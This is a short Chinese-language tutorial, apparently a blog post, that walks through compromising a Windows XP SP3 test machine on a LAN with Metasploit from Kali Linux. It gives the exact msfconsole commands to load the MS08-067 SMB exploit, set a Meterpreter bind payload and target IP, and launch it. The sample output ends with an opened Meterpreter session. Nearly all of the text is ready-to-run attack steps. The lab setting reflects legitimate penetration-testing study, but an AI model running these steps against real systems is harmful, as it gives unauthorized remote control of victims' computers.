|



жҲ‘дҪҝз”ЁKali Linuxзҡ„IPең°еқҖжҳҜ192.168.0.112пјӣеңЁеҗҢдёҖеұҖеҹҹзҪ‘еҶ…жңүдёҖеҸ°иҝҗиЎҢWindows XPпјҲ192.168.0.108пјүзҡ„жөӢиҜ•з”өи„‘гҖӮ жң¬ж–Үжј”зӨәжҖҺд№ҲдҪҝз”ЁMetasploitе…Ҙдҫөwindows xp sp3гҖӮ еҗҜеҠЁmsfconsoleпјҡ

[pre]msfconsole

[/pre]



йҖүжӢ©дёҖдёӘжјҸжҙһ

[pre]

msf > search platform: windows xp sp3

[/pre]

exploit/windows/smb/ms08_067_netapiжҳҜ08е№ҙеҸ‘зҺ°зҡ„жјҸжҙһпјҢзӯүзә§GreatгҖӮ жҹҘзңӢжҹҗдёӘжјҸжҙһзҡ„иҜҰз»ҶдҝЎжҒҜпјӣеҢ…еҗ«дҪҝз”Ёж–№жі•гҖҒж”ҜжҢҒзҡ„е№іеҸ°зӯүзӯүпјҢйқһеёёжңүеё®еҠ©пјҡ

[pre]

msf > info exploit/windows/smb/ms08_067_netapi

[/pre]

дҫқж¬Ўжү§иЎҢеҰӮдёӢе‘Ҫд»Өпјҡ

[pre]

msf > use exploit/windows/smb/ms08_067_netapi

> set payload windows/meterpreter/bind_tcp

> set RHOST 192.168.0.108 (и®ҫзҪ®зӣ®ж Үдё»жңәIPең°еқҖ)

> exploit

[/pre]

еҰӮжһңзӣ®ж Үдё»жңәжңүиҝҷдёӘжјҸжҙһзҡ„иҜқпјҢдҪ е°ұеҸҜд»ҘжҺ§еҲ¶е®ғдәҶпјӣеҰӮжһңжІЎжңүпјҢе°қиҜ•дҪҝз”Ёе…¶д»–жјҸжҙһгҖӮ

[pre] Started bind handler Automatically detecting the target... Fingerprint: Windows XP SP3 - Service Pack 3 - lang:Chinese Selected Target: Windows XP SP3 Chinese (AlwaysOn NK) Attempting to trigger the vulnerability... Sending stage (751104 bytes) to 192.168.0.108 Meterpreter session 1 opened (192.168.0.1:41614 -> 192.168.0.108:4444) at 2016-04-15 17:29:32

meterpreter >

[/pre]

|